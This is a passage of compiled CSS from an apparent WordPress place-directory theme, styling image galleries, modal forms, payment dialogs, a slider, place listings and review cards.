  -webkit-border-radius: 0;
  border-radius: 0;
  width: 100%;
  min-height: 150px;
  resize: none;
  border: 1px solid #dadfea;
  padding: 15px; }

.edit-cover-image p {
  font-size: 12px;
  color: #5f6f81;
  line-height: 1.4;
  margin: 2px 0 14px 0; }

.edit-cover-image .option-cover-image {
  padding: 0; }
  .edit-cover-image .option-cover-image > li {
    display: inline-block;
    margin-right: 20px;
    vertical-align: middle; }
    .edit-cover-image .option-cover-image > li .image-cover {
      width: 70px;
      height: 70px;
      background-color: #bdc3c7;
      display: block;
      overflow: hidden;
      text-align: center;
      line-height: 68px;
      cursor: pointer; }
      .edit-cover-image .option-cover-image > li .image-cover img {
        width: 100%;
        height: auto; }
      .edit-cover-image .option-cover-image > li .image-cover i {
        color: #fff;
        line-height: 5;
        top: 0;
        z-index: 58;
        right: 40%;
        position: absolute; }
    .edit-cover-image .option-cover-image > li a {
      font-size: 12px;
      color: #5f6f81; }
      .edit-cover-image .option-cover-image > li a:hover {
        color: #1d83d5; }
      .edit-cover-image .option-cover-image > li a i {
        display: inline-block;
        margin-right: 4px; }
    .edit-cover-image .option-cover-image > li:last-child {
      margin-right: 0; }

.edit-cover-image .img-preview {
  width: 100%;
  height: 200px;
  background: #bdc3c7;
  display: block;
  position: relative;
  background-size: cover; }
  .edit-cover-image .img-preview .left-img-preview {
    position: absolute;
    top: 55px;
    left: 7%; }
  .edit-cover-image .img-preview .right-img-preview {
    position: absolute;
    top: 55px;
    right: 7%; }

.video-position {
  display: inline-block;
  margin-right: 30px;
  text-transform: uppercase;
  font-weight: 600; }
  .video-position span {
    display: inline-block;
    vertical-align: text-top; }

.edit-gallery-image {
  margin-bottom: 0; }
  .edit-gallery-image p {
    font-size: 12px;
    color: #5f6f81;
    line-height: 2;
    margin-bottom: 12px; }
  .edit-gallery-image .gallery-image {
    padding: 0; }
    .edit-gallery-image .gallery-image > li {
      text-align: center;
      display: inline-block;
      margin-right: 20px;
      vertical-align: top;
      overflow: hidden;
      padding-top: 0;
      padding-bottom: 0;
      margin-bottom: 10px; }
      .edit-gallery-image .gallery-image > li .img-gallery {
        width: 70px;
        height: 70px;
        background: #bdc3c7;
        display: block;
        margin-bottom: 10px;
        position: relative;
        z-index: 20;
        overflow: hidden; }
        .edit-gallery-image .gallery-image > li .img-gallery img {
          width: 100%; }
        .edit-gallery-image .gallery-image > li .img-gallery .delete-img {
          width: 70px;
          height: 70px;
          position: absolute;
          text-align: center;
          top: 0;
          left: 0;
          display: none; }
          .edit-gallery-image .gallery-image > li .img-gallery .delete-img i {
            font-size: 20px;
            line-height: 3.4; }
        .edit-gallery-image .gallery-image > li .img-gallery .delete-img i {
          color: #e74c3c; }
      .edit-gallery-image .gallery-image > li .add-img {
        width: 70px;
        height: 70px;
        position: absolute;
        background: #bdc3c7;
        color: #FFF;
        text-align: center;
        top: 0;
        left: 0; }
        .edit-gallery-image .gallery-image > li .add-img i {
          font-size: 20px;
          line-height: 3.4; }
      .edit-gallery-image .gallery-image > li:hover .img-gallery img {
        opacity: 0.3; }
      .edit-gallery-image .gallery-image > li:hover .delete-img, .edit-gallery-image .gallery-image > li:hover .add-img {
        display: block; }
      .edit-gallery-image .gallery-image > li:hover .add-img {
        background: #FFF;
        color: #bdc3c7; }

.form_modal_style .form-field > .mce-container {
  border: 1px solid rgba(189, 195, 199, 0.4); }

.form_modal_style .form-field .time-picker-body .event-start-date, .form_modal_style .form-field .time-picker-body .event-close-date {
  position: relative; }
  .form_modal_style .form-field .time-picker-body .event-start-date .date-picker, .form_modal_style .form-field .time-picker-body .event-close-date .date-picker {
    padding-right: 37px;
    max-width: 228px; }
  .form_modal_style .form-field .time-picker-body .event-start-date i, .form_modal_style .form-field .time-picker-body .event-close-date i {
    position: absolute;
    right: 12px;
    top: 12px; }

.form_modal_style .form-field .time-picker-body .datepicker {
  top: 37px !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid rgba(189, 195, 199, 0.4); }
  .form_modal_style .form-field .time-picker-body .datepicker::before, .form_modal_style .form-field .time-picker-body .datepicker::after {
    display: none; }

#login_register .modal-body {
  padding: 20px 30px; }

.form_modal_style .link_forgot_pass {
  color: #8b97b1;
  font-size: 13px;
  font-style: italic;
  display: inline-block; }

.form_modal_style .link_forgot_pass:hover {
  text-decoration: underline !important; }

.form_modal_style .link_sign_up, .form_modal_style .link_sign_in {
  margin-left: 30px; }

.form_modal_style label.error {
  color: #eb5256;
  margin: 10px 0 0 0; }

#contact_message .modal-body {
  padding: 20px 30px; }
  #contact_message .modal-body .form-field:last-child {
    margin-bottom: 0; }

#reject_post .modal-body {
  padding: 20px 30px; }
  #reject_post .modal-body .form-field:last-child {
    margin-bottom: 0; }

#report .modal-body {
  padding: 20px 30px; }
  #report .modal-body .form-field:last-child {
    margin-bottom: 0; }

/*
	Modal Stripe payment
 */
.modal-stripe .modal-dialog {
  width: auto !important;
  max-width: 548px; }

#stripe_modal .content .controls {
  padding-bottom: 10px; }

#stripe_modal .modal-header .modal-title {
  font-weight: 500;
  font-size: 20px; }

#stripe_modal .modal-header .close {
  background-color: transparent; }

#stripe_modal .modal-body form label {
  color: #5d605f;
  font-size: 14px;
  margin-bottom: 15px;
  font-weight: 600; }

#stripe_modal .modal-body form input {
  width: 100%;
  outline: none;
  height: 45px;
  padding: 0 15px;
  margin-bottom: 30px;
  border: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px; }

#stripe_modal .modal-body form button {
  margin-bottom: 1em; }

/*
    Modal Sage payment
 */
.modal-sagepay .modal-header .close {
  background-color: transparent; }

.modal-sagepay .modal-content .form-group {
  padding: 15px 20px 0; }
  .modal-sagepay .modal-content .form-group label.error {
    color: #eb5256;
    margin: 10px 0 0 0; }
  .modal-sagepay .modal-content .form-group label {
    color: #5d605f;
    font-size: 14px;
    margin-bottom: 15px; }
  .modal-sagepay .modal-content .form-group input {
    border: none;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px; }

.modal-sagepay .modal-content .button {
  padding-bottom: 1.5em; }

/*
    Modal PayU payment
 */
.modal-payu .modal-header .close {
  background-color: transparent;
  position: inherit;
  vertical-align: middle; }

.modal-payu .modal-body {
  padding: 10px 20px; }

.modal-payu form input {
  width: 100%;
  outline: none;
  height: 45px;
  padding: 0 15px;
  border: none;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px; }

.modal-payu form label {
  color: #5d605f;
  font-size: 14px;
  margin-bottom: 15px; }

/*
	Fixbug WP 4.5
 */
.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-overflow-scrolling: touch;
  outline: 0; }

.modal-open-link {
  overflow: hidden; }

.modal-open-link .modal {
  overflow-x: hidden;
  overflow-y: auto; }

/* @media (max-width: 1024px) {
    .edit-gallery-image {
        .gallery-image {
            > li {
                margin-left: 15px;
            }
        }
    }

} */
.nav-tabs > li {
  padding-top: 0;
  padding-bottom: 0; }

.nav-tabs-list, .list-edit-place {
  border: none;
  background: #FFF; }
  .nav-tabs-list > li, .list-edit-place > li {
    display: inline-block;
    margin-right: 40px; }
    .nav-tabs-list > li > a, .list-edit-place > li > a {
      display: block;
      padding: 10px 0;
      background: none;
      border: none;
      font-size: 14px;
      color: #5f6f81; }
      .nav-tabs-list > li > a:hover, .list-edit-place > li > a:hover, .nav-tabs-list > li > a:focus, .list-edit-place > li > a:focus, .nav-tabs-list > li > a:active, .list-edit-place > li > a:active {
        background: none;
        color: #5f6f81;
        border: none;
        border-bottom: 4px solid #1d83d5; }
    .nav-tabs-list > li.active > a, .list-edit-place > li.active > a {
      border: none;
      border-bottom: 4px solid #1d83d5;
      color: #5f6f81; }
      .nav-tabs-list > li.active > a:hover, .list-edit-place > li.active > a:hover, .nav-tabs-list > li.active > a:focus, .list-edit-place > li.active > a:focus, .nav-tabs-list > li.active > a:active, .list-edit-place > li.active > a:active {
        background: none;
        color: #5f6f81;
        border: none;
        border-bottom: 4px solid #1d83d5; }

.list-edit-place {
  border-bottom: 1px solid #e6e9ea;
  padding: 0 16px; }
  .list-edit-place > li {
    padding-top: 0;
    padding-bottom: 0; }

.form_modal_style .tab-content .body-tabs {
  padding: 20px 30px 0; }

.form-modal-style .form-field {
  margin-bottom: 20px; }
  .form-modal-style .form-field label {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #5f6f81;
    margin-bottom: 5px;
    text-transform: uppercase; }
    .form-modal-style .form-field label .alert-icon {
      margin-left: 2px;
      color: #c0392b; }
  .form-modal-style .form-field input[type="text"], .form-modal-style .form-field input[type="password"] {
    display: block;
    width: 100%;
    height: 40px;
    padding: 0 15px;
    color: #5f6f81; }
  .form-modal-style .form-field .link-forgot-pass {
    font-size: 13px;
    font-style: italic;
    color: #78889b;
    line-height: 18px; }
    .form-modal-style .form-field .link-forgot-pass i {
      margin-left: 2px; }
  .form-modal-style .form-field.submit-signin, .form-modal-style .form-field.submit-forgotpass, .form-modal-style .form-field.submit-signup {
    margin-top: 24px;
    margin-bottom: 10px; }
  .form-modal-style .form-field .link-sign-up, .form-modal-style .form-field .link-sign-in {
    margin-left: 30px;
    text-transform: uppercase; }
  .form-modal-style .form-field .chosen-container {
    width: 100% !important; }
  .form-modal-style .form-field.submit-editplace {
    margin-bottom: 0;
    margin-top: 30px; }

.form-modal-style .nav-tabs-list, .form-modal-style .list-edit-place {
  background: #FFF;
  padding: 0 15px;
  border-bottom: 1px solid #e6e9ea; }

.form-modal-style .tab-content {
  padding: 30px; }

.modal-editplace .modal-body {
  padding: 0; }

.wpcf7-form {
  max-width: 460px;
  margin: 0 auto; }
  .wpcf7-form > p {
    color: #5f6f81;
    font-weight: 700;
    margin-bottom: 24px;
    text-transform: uppercase; }
    .wpcf7-form > p span {
      display: inline-block;
      width: 100%;
      margin-top: 10px; }
    .wpcf7-form > p input[type="text"], .wpcf7-form > p input[type="email"] {
      font-weight: normal; }
    .wpcf7-form > p input[type="submit"] {
      float: right; }
    .wpcf7-form > p textarea {
      border: 1px solid rgba(189, 195, 199, 0.4);
      width: 100%;
      max-width: 100%;
      min-width: 100%;
      resize: none;
      font-weight: 1.6;
      padding: 10px; }
  .wpcf7-form .wpcf7-display-none {
    display: none !important; }

/*!
 * Slider for Bootstrap
 *
 * Copyright 2012 Stefan Petre
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 */
.slider {
  display: inline-block;
  vertical-align: middle;
  position: relative; }

.slider-ranger {
  width: 250px; }

.slider.slider-horizontal {
  width: calc(100% - 20px);
  height: 20px;
  margin-left: 10px;
  margin-right: 10px; }

.slider.slider-horizontal .tooltip.top {
  bottom: 20px; }

.slider.slider-horizontal .slider-track {
  height: 10px;
  width: calc(100% + 18px);
  margin-top: -3px;
  top: 50%;
  left: 2px;
  margin-left: -10px;
  margin-right: -10px; }

.slider.slider-horizontal .slider-selection {
  height: 100%;
  top: 0;
  bottom: 0; }

.slider.slider-horizontal .slider-handle {
  margin-left: -9px;
  margin-top: 2px;
  background: #1d83d5;
  cursor: pointer;
  -webkit-box-shadow: 0 0 20px 0 #b0d6f4;
  box-shadow: 0 0 20px 0 #b0d6f4; }
  .slider.slider-horizontal .slider-handle:before {
    content: '';
    display: block;
    width: 10px;
    height: 10px;
    margin-top: 5px;
    margin-left: 5px;
    background: #FFF;
    border-radius: 50%; }

.slider.slider-horizontal .slider-handle.triangle {
  border-width: 0 10px 10px 10px;
  width: 0;
  height: 0;
  border-bottom-color: #0480be;
  margin-top: 0; }

.slider.slider-vertical {
  height: 210px;
  width: 20px; }

.slider.slider-vertical .slider-track {
  width: 10px;
  height: 100%;
  margin-left: -5px;
  left: 50%;
  top: 0; }

.slider.slider-vertical .slider-selection {
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0; }

.slider.slider-vertical .slider-handle {
  margin-left: -5px;
  margin-top: -10px; }

.slider.slider-vertical .slider-handle.triangle {
  border-width: 10px 0 10px 10px;
  width: 1px;
  height: 1px;
  border-left-color: #0480be;
  margin-left: 0; }

.slider input {
  display: none; }

.slider .tooltip-inner {
  white-space: nowrap; }

.slider-track {
  position: absolute;
  cursor: pointer;
  background-color: #eee; }

#search-location-form .slider-selection {
  position: absolute;
  background-color: #1c84d4;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.slider-handle {
  position: absolute;
  width: 20px;
  height: 20px;
  background-color: #fff;
  border: 0px solid transparent; }

.slider-handle.round {
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  border-radius: 20px; }

.slider-handle.triangle {
  background: transparent none; }

.list-places > li {
  padding-top: 0;
  padding-bottom: 0;
  margin-bottom: 30px; }
  .list-places > li .place-wrapper {
    -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
    .list-places > li .place-wrapper .hidden-img {
      position: relative;
      overflow: hidden;
      height: 270px; }
      .list-places > li .place-wrapper .hidden-img .img-place {
        display: block;
        width: 100%;
        height: 100%; }
        .list-places > li .place-wrapper .hidden-img .img-place img {
          min-width: 100%;
          height: 100%;
          -webkit-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -moz-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -o-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -ms-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1); }
    .list-places > li .place-wrapper .place-detail-wrapper {
      padding: 15px;
      background: #FFF; }
      .list-places > li .place-wrapper .place-detail-wrapper .title-place {
        margin: 0 0 7px;
        font-size: 16px;
        font-weight: 400;
        line-height: 1.3em;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-places > li .place-wrapper .place-detail-wrapper .title-place a {
          color: #444c63; }
          .list-places > li .place-wrapper .place-detail-wrapper .title-place a:hover {
            color: #1d83d5; }
      .list-places > li .place-wrapper .place-detail-wrapper .address-place {
        font-size: 12px;
        line-height: 1.2em;
        color: #6f7f96;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin: 0 0 8px;
        padding-left: 1px; }
        .list-places > li .place-wrapper .place-detail-wrapper .address-place i {
          margin-right: 2px; }
      .list-places > li .place-wrapper .place-detail-wrapper .content-place {
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        display: none;
        line-height: 1.3em;
        color: #5f6f81; }
      .list-places > li .place-wrapper .place-detail-wrapper .rate-it i {
        font-size: 11px; }
      .list-places > li .place-wrapper .place-detail-wrapper .rate-it.rate-cus {
        float: left; }
      .list-places > li .place-wrapper .place-detail-wrapper .view-count {
        float: right; }

.list-places.fullwidth > li .place-wrapper {
  height: 150px; }
  .list-places.fullwidth > li .place-wrapper .hidden-img {
    float: left;
    width: 200px;
    height: 150px; }
    .list-places.fullwidth > li .place-wrapper .hidden-img .img-place {
      overflow: hidden; }
    .list-places.fullwidth > li .place-wrapper .hidden-img .tag-featured {
      height: 150px; }
  .list-places.fullwidth > li .place-wrapper .place-detail-wrapper {
    overflow: hidden;
    height: 150px;
    padding: 25px 20px;
    position: relative; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .title-place {
      font-size: 18px;
      font-weight: 600;
      margin: 0 0 7px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .address-place {
      margin: 0 0 14px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .content-place {
      display: block;
      margin: 0 0 10px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .rate-review {
      float: left; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .rate-it.rate-cus {
      float: left;
      margin-right: 20px; }
    .list-places.fullwidth > li .place-wrapper .place-detail-wrapper .view-count {
      float: left;
      text-align: right; }

.list-places.vertical > li {
  margin-bottom: 13px; }
  .list-places.vertical > li .place-wrapper, .list-places.vertical > li .nearby {
    position: relative;
    height: 60px; }
    .list-places.vertical > li .place-wrapper .img-place, .list-places.vertical > li .nearby .img-place {
      position: relative;
      overflow: hidden;
      float: left;
      width: 70px;
      height: 60px;
      min-height: 60px;
      max-height: 60px; }
      .list-places.vertical > li .place-wrapper .img-place img, .list-places.vertical > li .nearby .img-place img {
        width: 100%;
        height: 100%; }
      .list-places.vertical > li .place-wrapper .img-place .ribbon, .list-places.vertical > li .nearby .img-place .ribbon {
        position: absolute;
        font-size: 12px;
        font-weight: 600;
        color: #fff;
        text-align: center;
        padding: 3px 0 3px 6px;
        bottom: 5px;
        z-index: 7;
        line-height: 0.9; }
        .list-places.vertical > li .place-wrapper .img-place .ribbon::after, .list-places.vertical > li .nearby .img-place .ribbon::after {
          content: "";
          position: absolute;
          display: block;
          border: 8px solid #eb5256;
          z-index: -1;
          bottom: 0;
          right: -7px;
          border-left-width: 1.5em;
          border-right-color: transparent; }
        .list-places.vertical > li .place-wrapper .img-place .ribbon .ribbon-content, .list-places.vertical > li .nearby .img-place .ribbon .ribbon-content {
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap;
          max-width: 60px; }
    .list-places.vertical > li .place-wrapper .tag-featured, .list-places.vertical > li .nearby .tag-featured {
      position: absolute;
      overflow: hidden;
      top: 0px;
      left: 0px;
      width: 25px;
      height: 25px;
      padding-top: 5px;
      padding-left: 5px;
      color: #ffd263;
      background: none; }
      .list-places.vertical > li .place-wrapper .tag-featured i, .list-places.vertical > li .nearby .tag-featured i {
        font-size: 14px;
        margin-right: 5px; }
    .list-places.vertical > li .place-wrapper .place-detail-wrapper, .list-places.vertical > li .nearby .place-detail-wrapper {
      overflow: hidden;
      height: 60px;
      padding: 5px 10px;
      position: relative; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .title-place, .list-places.vertical > li .nearby .place-detail-wrapper .title-place {
        font-size: 14px;
        font-weight: 400;
        margin: 0 0 2px; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .address-place, .list-places.vertical > li .nearby .place-detail-wrapper .address-place {
        margin: 0 0 2px; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .content-place, .list-places.vertical > li .nearby .place-detail-wrapper .content-place {
        display: none;
        margin: 0 0 5px; }
      .list-places.vertical > li .place-wrapper .place-detail-wrapper .rate-it i, .list-places.vertical > li .nearby .place-detail-wrapper .rate-it i {
        font-size: 11px; }

.list-places.fullwidth > li {
  margin-bottom: 13px; }
  .list-places.fullwidth > li .place-wrapper.nearby {
    height: 60px; }
    .list-places.fullwidth > li .place-wrapper.nearby .hidden-img {
      width: 70px;
      height: 60px; }
      .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .edit-place-option {
        display: none; }
      .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place {
        position: relative;
        overflow: hidden;
        float: left;
        width: 70px;
        height: 60px;
        min-height: 60px;
        max-height: 60px; }
        .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place img {
          width: 100%;
          height: 100%; }
        .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place .ribbon {
          position: absolute;
          font-size: 12px;
          font-weight: 600;
          color: #fff;
          text-align: center;
          padding: 3px 0 3px 6px;
          bottom: 5px;
          z-index: 7;
          line-height: 0.9; }
          .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place .ribbon::after {
            content: "";
            position: absolute;
            display: block;
            z-index: -1;
            bottom: 0;
            right: -12px;
            border-left-width: 1.5em;
            border-right-color: transparent; }
          .list-places.fullwidth > li .place-wrapper.nearby .hidden-img .img-place .ribbon .ribbon-content {
            display: block;
            overflow: hidden;
            -o-text-overflow: ellipsis;
            text-overflow: ellipsis;
            white-space: nowrap;
            max-width: 60px; }
    .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper {
      overflow: hidden;
      height: 60px;
      padding: 5px 10px;
      position: relative; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .title-place {
        font-size: 14px;
        font-weight: 400;
        margin: 0 0 2px; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .address-place {
        margin: 0 0 2px; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .content-place {
        display: none;
        margin: 0 0 5px; }
      .list-places.fullwidth > li .place-wrapper.nearby .place-detail-wrapper .rate-it i {
        font-size: 11px; }

#pending-places .edit-place-option li {
  margin: 0 12px; }

.list-places > li:hover .edit-place-option li {
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1); }

.list-places > li:hover .img-place img {
  opacity: 0.2;
  -ms-transform: scale(1.4, 1.4);
  /* IE 9 */
  -webkit-transform: scale(1.4, 1.4);
  /* Chrome, Safari, Opera */
  transform: scale(1.4, 1.4); }

.list-places > li:hover .tag-featured {
  width: 0 !important;
  height: 0 !important;
  padding: 0 !important; }

.infowindow {
  height: 60px; }
  .infowindow .place-wrapper .img-place {
    float: left;
    overflow: hidden;
    width: 70px;
    height: 60px;
    margin-right: 12px; }
    .infowindow .place-wrapper .img-place img {
      width: 100%;
      height: 100%; }
  .infowindow .place-wrapper .place-detail-wrapper {
    padding-right: 20px; }
    .infowindow .place-wrapper .place-detail-wrapper .title-place {
      font-size: 14px;
      font-weight: 400;
      display: block;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap;
      line-height: 1.3;
      margin: 0 0 2px;
      padding-top: 4px; }
      .infowindow .place-wrapper .place-detail-wrapper .title-place a {
        color: #444c63; }
    .infowindow .place-wrapper .place-detail-wrapper .address-place {
      color: #6f7f96;
      font-size: 12px;
      display: block;
      margin: 0 0 4px;
      padding-left: 1px;
      display: block;
      overflow: hidden;
      -o-text-overflow: ellipsis;
      text-overflow: ellipsis;
      white-space: nowrap; }

.edit-place-option {
  position: absolute;
  top: 45.5%;
  left: 0;
  right: 0;
  text-align: center;
  z-index: 5; }
  .edit-place-option li {
    display: inline-block;
    margin: 0 20px;
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -moz-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -o-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -ms-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1); }
    .edit-place-option li a {
      color: #1d83d5; }
      .edit-place-option li a i {
        font-size: 22px; }

.list-place-review > li {
  margin: 0 0 30px;
  padding-top: 0;
  padding-bottom: 0; }
  .list-place-review > li .place-review .place-review-top-wrapper {
    padding: 0 7px; }
    .list-place-review > li .place-review .place-review-top-wrapper .place-review-top {
      position: relative;
      border: 1px solid #e6e9ea;
      border-bottom: none;
      padding: 12px 10px;
      background: #FFF; }
      .list-place-review > li .place-review .place-review-top-wrapper .place-review-top h2 {
        margin: 0 0 4px;
        width: 74%;
        font-size: 16px;
        line-height: 1.3em;
        font-weight: 400;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review > li .place-review .place-review-top-wrapper .place-review-top h2 a {
          color: #444c63; }
          .list-place-review > li .place-review .place-review-top-wrapper .place-review-top h2 a:hover {
            color: #1d83d5; }
      .list-place-review > li .place-review .place-review-top-wrapper .place-review-top .address-place {
        font-size: 12px;
        color: #6f7f96;
        line-height: 1.3em;
        padding-left: 1px;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review > li .place-review .place-review-top-wrapper .place-review-top .address-place i {
          margin-right: 2px; }
      .list-place-review > li .place-review .place-review-top-wrapper .place-review-top .number-comment {
        position: absolute;
        top: 17px;
        right: 10px;
        color: #444c63;
        font-size: 12px; }
  .list-place-review > li .place-review .place-image-wrapper {
    position: relative;
    overflow: hidden;
    background: #FFF;
    border: 1px solid #e6e9ea;
    height: 170px;
    padding: 7px;
    z-index: 10;
    margin-top: -1px; }
    .list-place-review > li .place-review .place-image-wrapper .hidden-img {
      overflow: hidden;
      height: 100%; }
      .list-place-review > li .place-review .place-image-wrapper .hidden-img img {
        width: 100%; }
  .list-place-review > li .place-review .place-review-bottom-wrapper {
    padding: 0 7px; }
    .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom {
      border: 1px solid #e6e9ea;
      border-top: none;
      padding: 10px;
      background: #f4f5f6; }
      .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom a {
        display: block;
        font-size: 14px;
        font-weight: 700;
        color: #1d83d5; }
      .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .quote {
        margin: 10px 0 0;
        line-height: 20px;
        font-style: italic;
        color: #444c63;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .quote img {
          vertical-align: top; }
      .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time {
        text-align: right;
        margin: 14px 0 0;
        padding: 2px 0; }
        .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
          display: inline-block;
          font-size: 12px;
          color: #6f7f96; }
          .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span i {
            margin-right: 2px; }
        .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time .rate-it {
          display: inline-block;
          margin-left: 5px; }

.single-sidebar .list-place-review > li {
  width: 100%; }

.list-place-review.vertical > li {
  margin: 0 0 15px; }
  .list-place-review.vertical > li .place-review .place-image-wrapper {
    position: relative;
    height: auto;
    padding: 0; }
    .list-place-review.vertical > li .place-review .place-image-wrapper .number-comment {
      position: absolute;
      bottom: 3px;
      left: 19px;
      background: #3a4b5c;
      padding: 0 3px 2px 5px;
      font-size: 12px;
      color: #fff;
      line-height: 1; }
    .list-place-review.vertical > li .place-review .place-image-wrapper .img {
      width: 70px;
      height: 60px;
      display: inline-block;
      float: left;
      overflow: hidden;
      margin-right: 10px; }
    .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top {
      display: block;
      overflow: hidden;
      padding-top: 9px;
      padding-right: 14px; }
      .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top h2 {
        color: #434b63;
        font-size: 16px;
        line-height: 1.3em;
        margin: 0 0 5px;
        font-weight: 400; }
        .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top h2 a {
          color: #434b63;
          font-size: 16px;
          display: block;
          overflow: hidden;
          -o-text-overflow: ellipsis;
          text-overflow: ellipsis;
          white-space: nowrap; }
      .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top .address-place {
        color: #434b63;
        font-size: 12px;
        padding-left: 1px;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
        .list-place-review.vertical > li .place-review .place-image-wrapper .place-review-top .address-place i {
          margin-right: 2px; }
  .list-place-review.vertical > li .place-review .place-review-bottom-wrapper {
    position: relative;
    padding: 0; }
    .list-place-review.vertical > li .place-review .place-review-bottom-wrapper .place-review-bottom {
      background: #f4f5f6;
      border: 1px solid #e6e9ea;
      border-top: none;
      padding: 10px;
      display: block; }
      .list-place-review.vertical > li .place-review .place-review-bottom-wrapper .place-review-bottom .name-author {
        color: #1b83d3;
        font-size: 14px;
        font-weight: 700;
        display: block;
        margin-bottom: 5px; }

.list-places .place-wrapper .img-place .ribbon,
.widget-features-wrapper .list-places .place-wrapper .img-place .ribbon {
  background: #eb5256; }

.list-places .place-wrapper .img-place .ribbon::after {
  border: 10px solid #eb5256;
  border-right-color: transparent; }

.widget-features-wrapper .list-places .place-wrapper .img-place .ribbon::after {
  border: 9px solid #eb5256;
  border-right-color: transparent; }

@media (max-width: 1199px) {
  .vc_col-md-9 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: block !important;
    margin-bottom: 4px; }
  .vc_col-md-3 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: block !important;
    margin-bottom: 4px; } }

@media (max-width: 991px) {
  .filter-wrapper .widgettitle {
    display: block;
    width: 100%;
    text-align: center;
    font-weight: 600; }
  .filter-wrapper .list-option-filter {
    display: block;
    float: none;
    margin-bottom: 15px; }
    .filter-wrapper .list-option-filter > li {
      margin-right: 17px;
      margin-left: 0; }
      .filter-wrapper .list-option-filter > li .chosen-container {
        width: 180px !important; }
      .filter-wrapper .list-option-filter > li.icon-list-view {
        margin-right: 0; }
  .vc_col-md-9 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: inline-block !important;
    margin-bottom: 0; }
  .vc_col-md-3 .list-place-review > li .place-review .place-review-bottom-wrapper .place-review-bottom .time > span {
    display: inline-block !important;
    margin-bottom: 0; } }

.list-categories > li {
  margin-bottom: 15px;
  padding-top: 0;
  padding-bottom: 0; }

.list-categories.fullwidth .categories-wrapper .number-categories {
  display: inline-block; }

.categories-wrapper {
  position: relative;
  display: block;
  padding: 12px 15px;
  padding-bottom: 10px;
  background-color: #fff;
